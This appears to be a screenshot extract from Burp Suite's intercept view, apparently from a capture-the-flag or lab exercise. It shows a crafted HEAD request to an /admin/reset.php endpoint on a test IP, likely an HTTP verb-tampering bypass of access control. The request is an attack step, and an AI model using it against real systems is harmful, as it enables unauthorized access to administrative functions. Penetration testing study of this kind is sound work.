 Request to http://138.68.140.119:31378
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/
Pretty Raw Hex \n
1 HEAD /admin/reset.php HTTP/1.1
2 Host: 138.68.140.119:31378
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://138.68.140.119:31378
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://138.68.140.119:31378/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14